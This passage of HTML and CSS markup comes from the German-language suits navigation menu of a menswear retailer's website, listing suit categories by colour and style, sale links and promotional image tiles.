        .navigationLink-2278392526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2278392526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2278392526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-2278392526 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweireihige jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5738954008 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5738954008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5738954008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5738954008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5738954008 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3299421084 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3299421084 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3299421084 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3299421084 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3299421084) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3299421084 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8885262569 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8885262569 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8885262569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8885262569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-8885262569 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7652738678 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7652738678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7652738678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7652738678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/blau/"
       class="navigationLink-7652738678 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marineblaue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4769072032 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4769072032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4769072032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4769072032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/schwarz/"
       class="navigationLink-4769072032 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7736697508 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7736697508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7736697508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7736697508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/grau/"
       class="navigationLink-7736697508 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1423925632 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1423925632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1423925632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1423925632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/grune/"
       class="navigationLink-1423925632 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grün anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4265855711 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4265855711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4265855711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4265855711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/braune/"
       class="navigationLink-4265855711 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6315253370 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6315253370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6315253370 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6315253370 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-6315253370 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1409334791 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1409334791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1409334791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1409334791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-1409334791 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzüge Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2762637070 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2762637070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2762637070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2762637070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-2762637070 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7064169774 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7064169774, .column2-7064169774 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7064169774 {
        box-shadow: none;
        
    }
    
    .column2-7064169774 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7064169774 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7064169774 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7064169774 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7064169774 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7064169774 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7064169774 {
            box-shadow: none;
            
        }
        
        .column2-7064169774 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7064169774 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7064169774 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7064169774 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7064169774 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7064169774 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7064169774 {
            box-shadow: none;
            
        }
        
        .column2-7064169774 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7064169774 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7064169774 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7064169774 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7064169774 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7064169774 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7064169774 {
            box-shadow: none;
            
        }
        
        .column2-7064169774 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7064169774 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7064169774 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7064169774 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7064169774 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7064169774 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7064169774 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8710139316 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8710139316, .column2-8710139316 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8710139316 {
        box-shadow: none;
        
    }
    
    .column2-8710139316 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8710139316 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8710139316 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8710139316 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8710139316 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8710139316 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8710139316 {
            box-shadow: none;
            
        }
        
        .column2-8710139316 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8710139316 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8710139316 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8710139316 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8710139316 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8710139316 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8710139316 {
            box-shadow: none;
            
        }
        
        .column2-8710139316 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8710139316 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8710139316 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8710139316 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8710139316 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8710139316 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8710139316 {
            box-shadow: none;
            
        }
        
        .column2-8710139316 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8710139316 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8710139316 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8710139316 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8710139316 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8710139316 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8710139316 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8709177843--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8709177843--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8709177843 .js-read-more,
    .promo-tile-8709177843 .js-read-less {
        font-size: null;
    }

    .promo-tile-8709177843--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8709177843:hover .promo-tile-8709177843-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8709177843 .promo-tile-8709177843-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8709177843-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8709177843 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8709177843--minititle {
        min-height: auto;
    }

    .promo-tile-8709177843--title {
        min-height: auto;
    }

    .promo-tile-8709177843--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8709177843--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8709177843--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8709177843--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8709177843--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8709177843-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8709177843--minititle {
            min-height: auto;
        }

        .promo-tile-8709177843--title {
            min-height: auto;
        }

        .promo-tile-8709177843--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8709177843--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8709177843--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8709177843--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8709177843-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8709177843--minititle {
            min-height: auto;
        }

        .promo-tile-8709177843--title {
            min-height: auto;
        }

        .promo-tile-8709177843--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8709177843--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8709177843--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8709177843 .js-read-more,
        .promo-tile-8709177843 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8709177843--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8709177843--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8709177843--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8709177843-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8709177843--minititle {
            min-height: auto;
        }

        .promo-tile-8709177843--title {
            min-height: auto;
        }

        .promo-tile-8709177843--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8709177843--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8709177843--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8709177843 .js-read-more,
        .promo-tile-8709177843 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8709177843--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8709177843--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8709177843 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8709177843-scaled-img--false promo-tile-8709177843--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/" class="promo-tile-8709177843--navLink cursor-pointer position-absolute uppercase ">
                    Neue Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8710139316 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4741159143--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4741159143--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4741159143 .js-read-more,
    .promo-tile-4741159143 .js-read-less {
        font-size: null;
    }

    .promo-tile-4741159143--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4741159143:hover .promo-tile-4741159143-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4741159143 .promo-tile-4741159143-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4741159143-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4741159143 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4741159143--minititle {
        min-height: auto;
    }

    .promo-tile-4741159143--title {
        min-height: auto;
    }

    .promo-tile-4741159143--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4741159143--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4741159143--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4741159143--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4741159143--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4741159143-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4741159143--minititle {
            min-height: auto;
        }

        .promo-tile-4741159143--title {
            min-height: auto;
        }

        .promo-tile-4741159143--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4741159143--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4741159143--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4741159143--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4741159143-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4741159143--minititle {
            min-height: auto;
        }

        .promo-tile-4741159143--title {
            min-height: auto;
        }

        .promo-tile-4741159143--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4741159143--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4741159143--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4741159143 .js-read-more,
        .promo-tile-4741159143 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4741159143--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4741159143--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4741159143--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4741159143-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4741159143--minititle {
            min-height: auto;
        }

        .promo-tile-4741159143--title {
            min-height: auto;
        }

        .promo-tile-4741159143--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4741159143--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4741159143--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4741159143 .js-read-more,
        .promo-tile-4741159143 .js-read-less {
            font-size: null;
		}
		
